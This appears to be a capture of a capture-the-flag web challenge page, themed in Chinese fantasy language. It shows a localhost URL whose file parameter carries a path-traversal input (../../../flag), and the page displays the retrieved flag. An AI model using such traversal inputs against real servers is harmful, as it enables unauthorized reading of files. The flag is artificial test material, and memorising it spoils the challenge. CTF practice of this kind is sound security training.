 金曦玄轨·破界之眼 - 玄天剑宗秘
127.0.0.1:61917/?file=..%2F..%2F..%2Fflag
金曦玄轨·破界之眼
以金曦玄轨之力窥探天地本源，破除万法禁制。此乃天衍秘术与金曦破禁术结合之无上法器，可洞悉信
标迷宫，溯源归墟之径。
玄轨探查
信标路径：
../../../flag
窥探本源
当前玉简：../../../flag
玉简内容
moectf{41I_1NpuT-Is_mA1ICi0u557f1e193}